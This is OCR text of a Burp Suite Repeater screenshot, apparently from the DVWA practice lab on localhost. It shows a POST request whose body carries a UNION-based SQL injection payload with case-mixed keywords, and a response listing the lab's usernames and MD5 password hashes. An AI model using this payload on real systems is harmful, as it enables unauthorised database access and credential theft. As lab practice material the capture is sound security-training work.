 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 87
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:42001
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=3e3dn436o0bm5g2uvhc426aom3
21 Connection: keep-alive
22
23 id=1 union select 1,gRoUp_cOncaT(0x7c,user,0x3a,password,0x7c) fRoM users&Submit=Submit
Response
Pretty Raw Hex Render \n
<option value="5">
5
</option>
</select>
78 <input type="submit" name="Submit" value="Submit">
79 </p>
80
81 </form>
82 <pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,user,0x3a,password,0x7c) fRoM users<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,user,0x3a,password,0x7c) fRoM users<br />
First name: 1<br />
Surname:
|admin:5f4dcc3b5aa765d61d8327deb882cf99|,|gordonb:e99a18c428cb38d5f260853678922e03|,|1337:8
d3533d75ae2c3966d7e0d4fcc69216b|,|pablo:0d107d09f5bbe40cade3de5c71e9e9b7|,|smithy:5f4dcc3b5
aa765d61d8327deb882cf99|
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
87 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
88 <li>
<a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target="
_blank">
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
</a>
Inspector
Selection
Selected te
More In
Request attri
Request quer
Request body
Request cook
Request head
Response hea